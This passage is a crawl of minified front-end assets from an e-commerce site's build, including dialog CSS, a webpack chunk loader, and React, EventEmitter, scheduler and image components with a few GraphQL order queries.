auto;\n\n    /* It sits on top of the mask. */\n    z-index: 4;\n}\n\n/*\n *  Dialog Header styles.\n */\n\n.dialog-header-1Og {\n    border-bottom: 1px solid rgb(var(--venia-global-color-border));\n    height: 3.5rem;\n    padding: 0 0.75rem 0 1rem;\n\n    /* The Header is itself a grid container for its children. */\n    display: grid;\n    grid-auto-flow: column;\n    grid-template-columns: 1fr auto;\n    column-gap: 1rem;\n    align-items: center;\n}\n\n.dialog-headerText-3eZ {\n    color: rgb(var(--venia-global-color-text-alt));\n    text-transform: capitalize;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    line-height: 1.25rem;\n}\n\n.dialog-headerButton-3lY {\n    /* Horizontally align the close button to the right. */\n    justify-self: right;\n}\n\n/*\n *  Dialog Body styles.\n */\n\n.dialog-body-2BR {\n    overflow: auto;\n\n    /* The Body is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: 1fr auto;\n}\n\n.dialog-body-2BR::-webkit-scrollbar {\n    background-color:#fff;\n    width:6px\n}\n\n/* background of the scrollbar except button or resizer */\n.dialog-body-2BR::-webkit-scrollbar-track {\n    background-color:#fff\n}\n.dialog-body-2BR::-webkit-scrollbar-track:hover {\n    background-color:#f4f4f4\n}\n\n/* scrollbar itself */\n.dialog-body-2BR::-webkit-scrollbar-thumb {\n    background-color:#0B71C2;\n    border-radius:16px;\n    border:1px solid #fff\n}\n.dialog-body-2BR::-webkit-scrollbar-thumb:hover {\n    background-color:#a0a0a5;\n    border:1px solid #f4f4f4\n}\n.dialog-contents-2it {\n    padding: 1rem;\n}\n\n.dialog-buttons-3Nl {\n    padding: 2.5rem;\n\n    display: grid;\n    grid-auto-flow: column;\n    gap: 1rem;\n    justify-content: center;\n}\n\n.dialog-confirmButton-3i3 {\n}\n\n.dialog-cancelButton-5ng {\n}\n\n/*\n * Mobile-specific styles.\n *\n * Instead of being a full-page modal,\n * dialogs slide out from the right.\n */\n\n/* @media (max-width: 960px) {\n    .root {\n        left: auto;\n        right: 0;\n        transform: translate3d(100%, 0, 0);\n        transition-property: opacity, transform, visibility;\n    }\n\n    .root_open {\n        transform: translate3d(0, 0, 0);\n    }\n\n    .form {\n        align-content: stretch;\n        justify-content: end;\n    }\n\n    .dialog {\n        max-height: 100%;\n        max-width: 360px;\n    }\n\n    .buttons {\n        grid-auto-flow: row;\n    }\n\n    .confirmButton {\n        order: -1;\n    }\n} */\n",""]),e.locals={root:"dialog-root-3WC",root_open:"dialog-root_open-1YZ dialog-root-3WC",form:"dialog-form-2_p",mask:"dialog-mask-2eM",dialog:"dialog-dialog-E9T",header:"dialog-header-1Og",headerText:"dialog-headerText-3eZ",headerButton:"dialog-headerButton-3lY",body:"dialog-body-2BR",contents:"dialog-contents-2it",buttons:"dialog-buttons-3Nl",confirmButton:"dialog-confirmButton-3i3 "+t("GB9g").locals.root_highPriority,cancelButton:"dialog-cancelButton-5ng "+t("GB9g").locals.root_lowPriority}}}])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/runtime.5881fc524ee18f0e3d6d.js
body_size: 2241
content:
/*!
 * @version 74dc7a7b
 * 
 */
!function(e){function webpackJsonpCallback(a){for(var f,_,d=a[0],t=a[1],o=a[2],n=0,u=[];n<d.length;n++)_=d[n],Object.prototype.hasOwnProperty.call(c,_)&&c[_]&&u.push(c[_][0]),c[_]=0
for(f in t)Object.prototype.hasOwnProperty.call(t,f)&&(e[f]=t[f])
for(b&&b(a);u.length;)u.shift()()
return r.push.apply(r,o||[]),checkDeferredModules()}function checkDeferredModules(){for(var e,a=0;a<r.length;a++){for(var f=r[a],_=!0,d=1;d<f.length;d++){var b=f[d]
0!==c[b]&&(_=!1)}_&&(r.splice(a--,1),e=__webpack_require__(__webpack_require__.s=f[0]))}return e}var a={},c={23:0},r=[]
function __webpack_require__(c){if(a[c])return a[c].exports
var r=a[c]={i:c,l:!1,exports:{}},f=!0
try{e[c].call(r.exports,r,r.exports,__webpack_require__),f=!1}finally{f&&delete a[c]}return r.l=!0,r.exports}__webpack_require__.e=function requireEnsure(e){var a=[],r=c[e]
if(0!==r)if(r)a.push(r[2])
else{var f=new Promise(function(a,f){r=c[e]=[a,f]})
a.push(r[2]=f)
var _,d=document.createElement("script")
d.charset="utf-8",d.timeout=120,__webpack_require__.nc&&d.setAttribute("nonce",__webpack_require__.nc),d.src=function jsonpScriptSrc(e){return __webpack_require__.p+""+({7:"vendors~RootCmp_CATEGORY__default~RootCmp_SEARCH__default",12:"RootCmp_SEARCH__default",18:"RootCmp_CATEGORY__default",19:"RootCmp_CMS_PAGE__default",20:"RootCmp_PRODUCT__default",22:"i18n-en_US",24:"vendors~RootCmp_PRODUCT__default"}[e]||e)+"."+{1:"5808ce653ffec7ad9efa",2:"42a9e135e47e9ee21c2a",3:"845f7e9659b40da8d04c",4:"21fb6b778da9129ba5de",5:"e588c804b7b051c3b314",6:"425a6ace11d269a11d5a",7:"0fb4e4a3ee7a728c0a2c",8:"43c17d56de461c99332f",9:"fcee4358711778738b19",10:"61f892220d60a7afaf38",11:"3534203e63cfe32a99b1",12:"8562776f1df2661fba30",13:"7549faeea6a8e6e05db1",14:"9f8ca347fdeeae6278a5",15:"71073169dae2177f1a57",16:"c3e814e0bc934c30c5c7",17:"d8ad2d03d64f35e91980",18:"937d1562f64a91f5e753",19:"307704782f8916ccb30d",20:"495cbd6c2431b3351ef7",22:"4a8e720bb9749dfd9418",24:"43eee83bf52dfa2966d8",25:"02b63155950fa0e70bf5",26:"c0c521507a16bed135dd",27:"8898bc5ef421dbf5de56",28:"c72e9b1753a2a506dd53",29:"1caecc074f33e8bfc24e",30:"281813aab48b5a9bd1b5",31:"66f28bcd5b09252a4dc5",32:"11b9f90a7d8f11cc02ed",33:"a1c8f8f385643f4f984a",34:"ad37b29cfdd89e40ac2d",35:"25abcdfcc21f32fdf185",36:"520d8cc670d9c2fcc03b",37:"c30240768412a720e521",38:"a3ba7cc39b5b6254a141",39:"0a549803348aa8770bdd",40:"6842fec5ab68dae2481f",41:"e377f362d17b8c073c9d",42:"a950378b24361f3e30e4",43:"f50accdbd4250a13c5ca",44:"581d8894360444894ef9",45:"b4451e6c3a9b5ced6ce4",46:"df54506ed5a19ae6d310",47:"6f31aa35dbc4fc26dabb",48:"35efd26192c4c045855e",49:"4a368577d76115c621e6",50:"7cb2e223f77d5a2c0f28",51:"1749b5b03ceb94b93278",52:"138b070d534ee4dcd3ff",53:"a4fa447199f31b4a79a1",54:"7e0f86320557ce4a17e4",55:"c3d10d1ffc733255edce",56:"6be6f0c7a57fa29fb8fb",57:"6b7780770beab84d7bf3",58:"64d16c8d7792cd469c37",59:"1116cab55750ab45494f",60:"a51ccda83887f110f3fa",61:"6d42f8c6b786b982c292",62:"016525618724b4d49ebe",63:"44d148b6cf2057842d49",64:"5689e7d7dcede5b161e0",65:"b24a50a96062ce095a56",66:"1a2a646a25252741a272",67:"6cbebe87a3c38d2d2cab",68:"7215e17bf85503d87c87",69:"485238c6c474310636aa",70:"ec91f3a64a3b4313228f",71:"fb88b4e3793b9a98697a",72:"136b8445a0d19bb6031a",73:"52d3b305aab05e7657f9",74:"7e165a9a31ccff3366c0",75:"ca4f6f800f4f5ccfb343",76:"90dd886d74e5194919b1",77:"11cfd52b8a4e8a9465c0"}[e]+".js"}(e)
var b=new Error
_=function(a){d.onerror=d.onload=null,clearTimeout(t)
var r=c[e]
if(0!==r){if(r){var f=a&&("load"===a.type?"missing":a.type),_=a&&a.target&&a.target.src
b.message="Loading chunk "+e+" failed.\n("+f+": "+_+")",b.name="ChunkLoadError",b.type=f,b.request=_,r[1](b)}c[e]=void 0}}
var t=setTimeout(function(){_({type:"timeout",target:d})},12e4)
d.onerror=d.onload=_,document.head.appendChild(d)}return Promise.all(a)},__webpack_require__.m=e,__webpack_require__.c=a,__webpack_require__.d=function(e,a,c){__webpack_require__.o(e,a)||Object.defineProperty(e,a,{enumerable:!0,get:c})},__webpack_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},__webpack_require__.t=function(e,a){if(1&a&&(e=__webpack_require__(e)),8&a)return e
if(4&a&&"object"==typeof e&&e&&e.__esModule)return e
var c=Object.create(null)
if(__webpack_require__.r(c),Object.defineProperty(c,"default",{enumerable:!0,value:e}),2&a&&"string"!=typeof e)for(var r in e)__webpack_require__.d(c,r,function(a){return e[a]}.bind(null,r))
return c},__webpack_require__.n=function(e){var a=e&&e.__esModule?function getDefault(){return e.default}:function getModuleExports(){return e}
return __webpack_require__.d(a,"a",a),a},__webpack_require__.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},__webpack_require__.p="/dist/",__webpack_require__.oe=function(e){throw e}
var f=window.webpackJsonp=window.webpackJsonp||[],_=f.push.bind(f)
f.push=webpackJsonpCallback,f=f.slice()
for(var d=0;d<f.length;d++)webpackJsonpCallback(f[d])
var b=_
checkDeferredModules()}([])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/client.617cd7702ea1a4d3fd06.js
body_size: 234035
content:
/*!
 * @version 25b351c4
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[21],{"+5i4":function(e,t,n){"use strict"
var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])
return e}).apply(this,arguments)},a=this&&this.__rest||function(e,t){var n={}
for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r])
if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0
for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n},o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}}
Object.defineProperty(t,"__esModule",{value:!0}),t.IcomoonReact=t.iconList=void 0
var i=o(n("p3Lc"))
t.iconList=function(e){var t=[]
return e.icons.forEach(function(e){t.push(e.properties.name.split(", ")[0])}),t},t.IcomoonReact=function(e){var t=e.color,n=e.size,o=void 0===n?"100%":n,s=e.icon,c=e.iconSet,l=e.className,u=void 0===l?"":l,p=e.style,d=void 0===p?{}:p,f=a(e,["color","size","icon","iconSet","className","style"])
return function getSvg(e,t,n,a,o,s){var c,l=t.icons.find(function(t){return t.properties.name.split(", ").includes(e)})
return l?i.default.createElement("svg",r({className:o,style:n.svg,width:a,height:a,viewBox:"0 0 "+(l.icon.width||"1024")+" 1024",xmlns:"http://www.w3.org/2000/svg"},s),l.icon.paths.map((c=l.icon,function(e,t){var a=c.attrs&&c.attrs[t]||{}
return i.default.createElement("path",r({style:n.path,key:t,d:e},a))}))):null}(s,c,{svg:r({display:"inline-block",verticalAlign:"middle"},d),path:{fill:t}},o,u,f)},t.IcomoonReact.displayName="IcomoonReact",t.default=t.IcomoonReact},"+ZWy":function(e,t,n){"use strict"
n.d(t,"b",function(){return l}),n.d(t,"a",function(){return u}),n.d(t,"c",function(){return p})
var r,a,o,i=n("VkAN"),s=n.n(i),c=n("VX74"),l=Object(c.gql)(r||(r=s()(["\n    query getCustomerPaymentStatus {\n        customer {\n            is_redirected\n            redirected_date\n            popup_message\n        }\n    }\n"]))),u=Object(c.gql)(a||(a=s()(['\n    mutation cancelOrder {\n        restoreAction(action:"cancel_order") {\n            status\n            message\n        }\n    }\n']))),p=Object(c.gql)(o||(o=s()(['\n    mutation retryOrder {\n        restoreAction(action:"restore_cart") {\n            status\n            message\n        }\n    }\n'])))},"+qE3":function(e,t,n){"use strict"
var r,a="object"==typeof Reflect?Reflect:null,o=a&&"function"==typeof a.apply?a.apply:function ReflectApply(e,t,n){return Function.prototype.apply.call(e,t,n)}
r=a&&"function"==typeof a.ownKeys?a.ownKeys:Object.getOwnPropertySymbols?function ReflectOwnKeys(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function ReflectOwnKeys(e){return Object.getOwnPropertyNames(e)}
var i=Number.isNaN||function NumberIsNaN(e){return e!=e}
function EventEmitter(){EventEmitter.init.call(this)}e.exports=EventEmitter,e.exports.once=function once(e,t){return new Promise(function(n,r){function errorListener(n){e.removeListener(t,resolver),r(n)}function resolver(){"function"==typeof e.removeListener&&e.removeListener("error",errorListener),n([].slice.call(arguments))}eventTargetAgnosticAddListener(e,t,resolver,{once:!0}),"error"!==t&&function addErrorHandlerIfEventEmitter(e,t,n){"function"==typeof e.on&&eventTargetAgnosticAddListener(e,"error",t,n)}(e,errorListener,{once:!0})})},EventEmitter.EventEmitter=EventEmitter,EventEmitter.prototype._events=void 0,EventEmitter.prototype._eventsCount=0,EventEmitter.prototype._maxListeners=void 0
var s=10
function checkListener(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function _getMaxListeners(e){return void 0===e._maxListeners?EventEmitter.defaultMaxListeners:e._maxListeners}function _addListener(e,t,n,r){var a,o,i
if(checkListener(n),void 0===(o=e._events)?(o=e._events=Object.create(null),e._eventsCount=0):(void 0!==o.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),o=e._events),i=o[t]),void 0===i)i=o[t]=n,++e._eventsCount
else if("function"==typeof i?i=o[t]=r?[n,i]:[i,n]:r?i.unshift(n):i.push(n),(a=_getMaxListeners(e))>0&&i.length>a&&!i.warned){i.warned=!0
var s=new Error("Possible EventEmitter memory leak detected. "+i.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit")
s.name="MaxListenersExceededWarning",s.emitter=e,s.type=t,s.count=i.length,function ProcessEmitWarning(e){console&&console.warn}()}return e}function _onceWrap(e,t,n){var r={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},a=function onceWrapper(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}.bind(r)
return a.listener=n,r.wrapFn=a,a}function _listeners(e,t,n){var r=e._events
if(void 0===r)return[]
var a=r[t]
return void 0===a?[]:"function"==typeof a?n?[a.listener||a]:[a]:n?function unwrapListeners(e){for(var t=new Array(e.length),n=0;n<t.length;++n)t[n]=e[n].listener||e[n]
return t}(a):arrayClone(a,a.length)}function listenerCount(e){var t=this._events
if(void 0!==t){var n=t[e]
if("function"==typeof n)return 1
if(void 0!==n)return n.length}return 0}function arrayClone(e,t){for(var n=new Array(t),r=0;r<t;++r)n[r]=e[r]
return n}function eventTargetAgnosticAddListener(e,t,n,r){if("function"==typeof e.on)r.once?e.once(t,n):e.on(t,n)
else{if("function"!=typeof e.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof e)
e.addEventListener(t,function wrapListener(a){r.once&&e.removeEventListener(t,wrapListener),n(a)})}}Object.defineProperty(EventEmitter,"defaultMaxListeners",{enumerable:!0,get:function(){return s},set:function(e){if("number"!=typeof e||e<0||i(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".")
s=e}}),EventEmitter.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},EventEmitter.prototype.setMaxListeners=function setMaxListeners(e){if("number"!=typeof e||e<0||i(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".")
return this._maxListeners=e,this},EventEmitter.prototype.getMaxListeners=function getMaxListeners(){return _getMaxListeners(this)},EventEmitter.prototype.emit=function emit(e){for(var t=[],n=1;n<arguments.length;n++)t.push(arguments[n])
var r="error"===e,a=this._events
if(void 0!==a)r=r&&void 0===a.error
else if(!r)return!1
if(r){var i
if(t.length>0&&(i=t[0]),i instanceof Error)throw i
var s=new Error("Unhandled error."+(i?" ("+i.message+")":""))
throw s.context=i,s}var c=a[e]
if(void 0===c)return!1
if("function"==typeof c)o(c,this,t)
else{var l=c.length,u=arrayClone(c,l)
for(n=0;n<l;++n)o(u[n],this,t)}return!0},EventEmitter.prototype.addListener=function addListener(e,t){return _addListener(this,e,t,!1)},EventEmitter.prototype.on=EventEmitter.prototype.addListener,EventEmitter.prototype.prependListener=function prependListener(e,t){return _addListener(this,e,t,!0)},EventEmitter.prototype.once=function once(e,t){return checkListener(t),this.on(e,_onceWrap(this,e,t)),this},EventEmitter.prototype.prependOnceListener=function prependOnceListener(e,t){return checkListener(t),this.prependListener(e,_onceWrap(this,e,t)),this},EventEmitter.prototype.removeListener=function removeListener(e,t){var n,r,a,o,i
if(checkListener(t),void 0===(r=this._events))return this
if(void 0===(n=r[e]))return this
if(n===t||n.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete r[e],r.removeListener&&this.emit("removeListener",e,n.listener||t))
else if("function"!=typeof n){for(a=-1,o=n.length-1;o>=0;o--)if(n[o]===t||n[o].listener===t){i=n[o].listener,a=o
break}if(a<0)return this
0===a?n.shift():function spliceOne(e,t){for(;t+1<e.length;t++)e[t]=e[t+1]
e.pop()}(n,a),1===n.length&&(r[e]=n[0]),void 0!==r.removeListener&&this.emit("removeListener",e,i||t)}return this},EventEmitter.prototype.off=EventEmitter.prototype.removeListener,EventEmitter.prototype.removeAllListeners=function removeAllListeners(e){var t,n,r
if(void 0===(n=this._events))return this
if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[e]),this
if(0===arguments.length){var a,o=Object.keys(n)
for(r=0;r<o.length;++r)"removeListener"!==(a=o[r])&&this.removeAllListeners(a)
return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=n[e]))this.removeListener(e,t)
else if(void 0!==t)for(r=t.length-1;r>=0;r--)this.removeListener(e,t[r])
return this},EventEmitter.prototype.listeners=function listeners(e){return _listeners(this,e,!0)},EventEmitter.prototype.rawListeners=function rawListeners(e){return _listeners(this,e,!1)},EventEmitter.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):listenerCount.call(e,t)},EventEmitter.prototype.listenerCount=listenerCount,EventEmitter.prototype.eventNames=function eventNames(){return this._eventsCount>0?r(this._events):[]}},"+wdc":function(e,t,n){"use strict"
var r,a,o,i
if("object"==typeof performance&&"function"==typeof performance.now){var s=performance
t.unstable_now=function(){return s.now()}}else{var c=Date,l=c.now()
t.unstable_now=function(){return c.now()-l}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var u=null,p=null,d=function(){if(null!==u)try{var e=t.unstable_now()
u(!0,e),u=null}catch(e){throw setTimeout(d,0),e}}
r=function(e){null!==u?setTimeout(r,0,e):(u=e,setTimeout(d,0))},a=function(e,t){p=setTimeout(e,t)},o=function(){clearTimeout(p)},t.unstable_shouldYield=function(){return!1},i=t.unstable_forceFrameRate=function(){}}else{var f=window.setTimeout,h=window.clearTimeout
if("undefined"!=typeof console){window.cancelAnimationFrame
window.requestAnimationFrame}var g=!1,m=null,v=-1,b=5,y=0
t.unstable_shouldYield=function(){return t.unstable_now()>=y},i=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e||(b=0<e?Math.floor(1e3/e):5)}
var w=new MessageChannel,x=w.port2
w.port1.onmessage=function(){if(null!==m){var e=t.unstable_now()
y=e+b
try{m(!0,e)?x.postMessage(null):(g=!1,m=null)}catch(e){throw x.postMessage(null),e}}else g=!1},r=function(e){m=e,g||(g=!0,x.postMessage(null))},a=function(e,n){v=f(function(){e(t.unstable_now())},n)},o=function(){h(v),v=-1}}function H(e,t){var n=e.length
e.push(t)
e:for(;;){var r=n-1>>>1,a=e[r]
if(!(void 0!==a&&0<I(a,t)))break e
e[r]=t,e[n]=a,n=r}}function J(e){return void 0===(e=e[0])?null:e}function K(e){var t=e[0]
if(void 0!==t){var n=e.pop()
if(n!==t){e[0]=n
e:for(var r=0,a=e.length;r<a;){var o=2*(r+1)-1,i=e[o],s=o+1,c=e[s]
if(void 0!==i&&0>I(i,n))void 0!==c&&0>I(c,i)?(e[r]=c,e[s]=n,r=s):(e[r]=i,e[o]=n,r=o)
else{if(!(void 0!==c&&0>I(c,n)))break e
e[r]=c,e[s]=n,r=s}}}return t}return null}function I(e,t){var n=e.sortIndex-t.sortIndex
return 0!==n?n:e.id-t.id}var _=[],E=[],S=1,k=null,O=3,C=!1,P=!1,A=!1
function T(e){for(var t=J(E);null!==t;){if(null===t.callback)K(E)
else{if(!(t.startTime<=e))break
K(E),t.sortIndex=t.expirationTime,H(_,t)}t=J(E)}}function U(e){if(A=!1,T(e),!P)if(null!==J(_))P=!0,r(V)
else{var t=J(E)
null!==t&&a(U,t.startTime-e)}}function V(e,n){P=!1,A&&(A=!1,o()),C=!0
var r=O
try{for(T(n),k=J(_);null!==k&&(!(k.expirationTime>n)||e&&!t.unstable_shouldYield());){var i=k.callback
if("function"==typeof i){k.callback=null,O=k.priorityLevel
var s=i(k.expirationTime<=n)
n=t.unstable_now(),"function"==typeof s?k.callback=s:k===J(_)&&K(_),T(n)}else K(_)
k=J(_)}if(null!==k)var c=!0
else{var l=J(E)
null!==l&&a(U,l.startTime-n),c=!1}return c}finally{k=null,O=r,C=!1}}var M=i
t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){P||C||(P=!0,r(V))},t.unstable_getCurrentPriorityLevel=function(){return O},t.unstable_getFirstCallbackNode=function(){return J(_)},t.unstable_next=function(e){switch(O){case 1:case 2:case 3:var t=3
break
default:t=O}var n=O
O=t
try{return e()}finally{O=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=M,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break
default:e=3}var n=O
O=e
try{return t()}finally{O=n}},t.unstable_scheduleCallback=function(e,n,i){var s=t.unstable_now()
switch("object"==typeof i&&null!==i?i="number"==typeof(i=i.delay)&&0<i?s+i:s:i=s,e){case 1:var c=-1
break
case 2:c=250
break
case 5:c=1073741823
break
case 4:c=1e4
break
default:c=5e3}return e={id:S++,callback:n,priorityLevel:e,startTime:i,expirationTime:c=i+c,sortIndex:-1},i>s?(e.sortIndex=i,H(E,e),null===J(_)&&e===J(E)&&(A?o():A=!0,a(U,i-s))):(e.sortIndex=c,H(_,e),P||C||(P=!0,r(V))),e},t.unstable_wrapCallback=function(e){var t=O
return function(){var n=O
O=t
try{return e.apply(this,arguments)}finally{O=n}}}},"/2PA":function(e,t,n){"use strict"
var r=n("pVnL"),a=n.n(r),o=n("QILm"),i=n.n(o),s=n("q1tI"),c=n.n(s),l=n("17x9"),u=n.n(l),p=n("T6z5"),d=n("C/2Q"),f=n("MfPP"),h=n("3Y6b"),g=["alt","className","handleError","handleLoad","height","src","width"],m=function SimpleImage(e){var t=e.alt,n=e.className,r=e.handleError,o=e.handleLoad,s=e.height,l=e.src,u=e.width,p=i()(e,g)
return c.a.createElement("img",a()({loading:"lazy"},p,{alt:t,className:n,height:s,onError:r,onLoad:o,src:l,width:u}))}
m.propTypes={alt:l.string.isRequired,className:l.string,handleError:l.func,handleLoad:l.func,height:Object(l.oneOfType)([l.number,l.string]),src:l.string.isRequired,width:Object(l.oneOfType)([l.number,l.string])}
var v=m,b=["alt","classes","displayPlaceholder","height","imageHasError","imageIsLoaded","src","width"],y=function PlaceholderImage(e){var t=e.alt,n=e.classes,r=e.displayPlaceholder,o=e.height,s=e.imageHasError,l=e.imageIsLoaded,u=e.src,p=e.width,d=i()(e,b),f=Object(h.a)({displayPlaceholder:r,imageHasError:s,imageIsLoaded:l}).shouldRenderPlaceholder?n.placeholder:n.placeholder_layoutOnly,g="".concat(n.image," ").concat(f)
return c.a.createElement(v,a()({loading:"eager",height:o,width:p},d,{alt:t,className:g,src:u}))}
y.propTypes={alt:l.string.isRequired,classes:Object(l.shape)({image:l.string,placeholder:l.string,placeholder_layoutOnly:l.string}).isRequired,displayPlaceholder:l.bool,height:Object(l.oneOfType)([l.number,l.string]),imageHasError:l.bool,imageIsLoaded:l.bool,src:l.string,width:Object(l.oneOfType)([l.number,l.string])},y.defaultProps={src:f.a}
var w=y,x=n("J4zp"),_=n.n(x)
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var o=0,i=function F(){}
return{s:i,n:function n(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function e(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,u=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){u=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(u)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var E=["alt","className","handleError","handleLoad","height","resource","type","width","widths","ratio"],T=function ResourceImage(e){var t=e.alt,n=e.className,r=e.handleError,o=e.handleLoad,l=e.height,u=e.resource,f=e.type,h=e.width,g=e.widths,m=e.ratio,v=i()(e,E),b=function useResourceImage(e){var t=e.generateSrcset,n=e.generateUrl,r=e.height,a=e.resource,o=e.type,i=e.width,c=e.widths,l=e.ratio,u=Object(s.useMemo)(function(){return n(a,o)(i,r)},[n,r,a,o,i]),d=Object(s.useMemo)(function(){return t(a,o,l)},[t,a,o,l])
return{sizes:Object(s.useMemo)(function(){if(!c)return i?"".concat(i,"px"):""
var e,t=[],n=_createForOfIteratorHelper(c)
try{for(n.s();!(e=n.n()).done;){var r=_()(e.value,2),a=r[0],o=r[1]
a!==p.a&&t.push("(max-width: ".concat(a,"px) ").concat(o,"px"))}}catch(e){n.e(e)}finally{n.f()}return t.push("".concat(c.get(p.a),"px")),t.join(", ")},[i,c]),src:u,srcSet:d}}({generateSrcset:d.b,generateUrl:d.c,height:l,resource:u,type:f,width:h,widths:g,ratio:m}),y=b.sizes,w=b.src,x=b.srcSet
return c.a.createElement("img",a()({loading:"lazy"},v,{alt:t,className:n,onError:r,onLoad:o,sizes:y,src:w,srcSet:x,width:h}))}
T.propTypes={alt:l.string.isRequired,className:l.string,handleError:l.func,handleLoad:l.func,resource:l.string.isRequired,height:Object(l.oneOfType)([l.number,l.string]),type:l.string,width:Object(l.oneOfType)([l.number,l.string]),widths:Object(l.instanceOf)(Map)},T.defaultProps={type:"image-product"}
var S=T,k=n("QqLL"),O=n("LboF"),I=n.n(O),C=n("joXT"),P=n.n(C),A={injectType:"singletonStyleTag",insert:"head",singleton:!0},M=(I()(P.a,A),P.a.locals||{}),L=["alt","classes","displayPlaceholder","height","onError","onLoad","placeholder","resource","src","type","width","widths","ratio"],j=function Image(e){var t=e.alt,n=e.classes,r=e.displayPlaceholder,o=e.height,s=e.onError,l=e.onLoad,u=e.placeholder,d=e.resource,f=e.src,h=e.type,g=e.width,m=e.widths,b=e.ratio,y=i()(e,L),x=Object(p.b)({onError:s,onLoad:l,width:g,widths:m,height:o,ratio:b}),_=x.handleError,E=x.handleImageLoad,T=x.hasError,O=x.isLoaded,I=x.resourceWidth,C=x.resourceHeight,P=Object(k.a)(M,n),A="".concat(P.root," ").concat(P.container),j=O?P.loaded:P.notLoaded,N="".concat(P.image," ").concat(j),R=f?c.a.createElement(v,a()({alt:t,className:N,handleError:_,handleLoad:E,height:C,src:f,width:g},y)):c.a.createElement(S,a()({alt:t,className:N,handleError:_,handleLoad:E,height:C,resource:d,type:h,width:I,widths:m,ratio:b},y))
return c.a.createElement("div",{className:A},c.a.createElement(w,a()({alt:t,classes:P,displayPlaceholder:r,height:o,imageHasError:T,imageIsLoaded:O,src:u,width:I},y)),R)},N=function conditionallyRequiredString(e,t,n){return e.src||e.resource?u.a.checkPropTypes({resource:l.string,src:l.string},e,t,n):new Error("Missing both 'src' and 'resource' props in ".concat(n,". ").concat(n," needs at least one of these to be provided."))}
j.propTypes={alt:l.string.isRequired,classes:Object(l.shape)({container:l.string,loaded:l.string,notLoaded:l.string,root:l.string}),displayPlaceholder:l.bool,height:Object(l.oneOfType)([l.number,l.string]),onError:l.func,onLoad:l.func,placeholder:l.string,resource:N,src:N,type:l.string,width:Object(l.oneOfType)([l.number,l.string]),widths:Object(l.instanceOf)(Map),ratio:l.number},j.defaultProps={displayPlaceholder:!0,ratio:d.a}
t.a=j},"/d+U":function(e,t,n){"use strict"
n.d(t,"a",function(){return r}),n.d(t,"c",function(){return isFormatXMLElementFn}),n.d(t,"b",function(){return formatToParts})
var r,a=n("KuiD"),o=n("BqEn")
function isFormatXMLElementFn(e){return"function"==typeof e}function formatToParts(e,t,n,i,s,c,l){if(1===e.length&&Object(a.e)(e[0]))return[{type:r.literal,value:e[0].value}]
for(var u=[],p=0,d=e;p<d.length;p++){var f=d[p]
